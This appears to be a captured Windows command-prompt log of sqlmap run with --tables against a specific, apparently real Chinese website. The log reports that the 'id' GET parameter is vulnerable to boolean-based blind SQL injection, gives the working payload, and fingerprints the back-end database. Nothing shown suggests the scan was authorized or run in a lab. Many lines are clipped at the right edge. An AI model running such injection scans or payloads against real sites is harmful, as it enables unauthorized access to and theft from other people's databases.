 管理员: 命令提示符 - sqlmap.py  -u "http://qy.qidox.cn/yzzx_cont.asp?id=309" --tables
09:54:15] [INFO] testing 'Oracle AND time-based blind'
09:54:15] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
09:54:15] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other (potential) technique found
09:54:31] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
09:54:31] [WARNING] using unescaped version of the test because of zero knowle
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
09:54:44] [INFO] checking if the injection point on GET parameter 'id' is a fa
se positive
09:54:51] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
? [y/N] y
sqlmap identified the following injection points with a total of 81 HTTP(s) req
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=309 AND 5465=5465
---
09:55:01] [INFO] testing MySQL
09:55:02] [WARNING] the back-end DBMS is not MySQL
09:55:02] [INFO] testing Oracle
09:55:02] [WARNING] the back-end DBMS is not Oracle
09:55:02] [INFO] testing PostgreSQL
09:55:03] [WARNING] the back-end DBMS is not PostgreSQL
09:55:03] [INFO] testing Microsoft SQL Server
09:55:04] [WARNING] the back-end DBMS is not Microsoft SQL Server
09:55:04] [INFO] testing SQLite